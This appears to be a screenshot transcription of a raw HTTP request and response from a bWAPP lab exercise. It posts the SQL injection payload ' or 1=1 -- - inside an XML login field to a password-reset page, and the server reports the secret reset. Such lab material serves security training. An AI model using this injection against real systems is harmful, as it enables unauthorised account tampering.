 POST /bWAPP/sqli_8-2.php HTTP/1.1
Host: 192.168.10.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 70
Origin: http://192.168.10.14
Connection: close
Referer: http://192.168.10.14/bWAPP/sqli_8-1.php
Cookie: PHPSESSID=f453704336acb60db8af4e604b0cfaa9;
security_level=0
<reset>
<login>
' or 1=1 -- -
</login>
<secret>
Any bugs?
</secret>
</reset>
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Jul 2022 09:58:13 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 39
9 Connection: close
10 Content-Type: text/html
11
12 ' or 1=1 -- - 's secret has been reset!